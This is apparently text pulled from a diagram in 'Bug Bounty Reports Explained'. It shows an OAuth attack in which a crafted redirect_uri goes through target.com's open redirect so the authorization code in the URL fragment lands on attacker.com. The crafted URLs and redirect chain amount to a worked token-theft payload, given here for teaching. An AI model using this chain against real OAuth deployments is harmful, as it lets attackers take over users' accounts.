 auth.com/?redirect_uri=https://target.com/redir?u=//attacker.com/
&response_mode=fragment...
302: target.com/redir?u=//attacker.com#code=A9bc5D2e
www
AUTH.COM
USER
target.com/redir?u=//attacker.com/
TARGET.COM
302: attacker.com
attacker.com/#code=A9bc5D2e&...
ATTACKER.COM
BBRE
Bug Bounty Reports Explained
41